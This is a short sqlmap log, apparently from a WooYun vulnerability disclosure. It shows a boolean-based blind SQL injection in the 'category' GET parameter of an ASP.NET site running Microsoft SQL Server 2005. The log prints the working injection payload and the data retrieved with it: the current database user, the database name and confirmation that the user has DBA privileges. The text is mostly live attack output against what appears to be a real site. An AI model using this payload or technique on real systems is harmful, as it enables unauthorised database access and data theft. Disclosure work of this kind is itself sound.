 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: category (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: category=3' AND 7296=7296 AND 'vRqN'='vRqN
---
[12:07:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:07:42] [INFO] fetching current user
[12:07:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:07:42] [INFO] retrieved: SERVER230
current user:    'SERVER230'
[12:07:55] [INFO] fetching current database
[12:07:55] [INFO] resuming partial value: h
[12:07:55] [INFO] retrieved: y_com_guizhou
current database:    'hy_com_guizhou'
[12:08:16] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org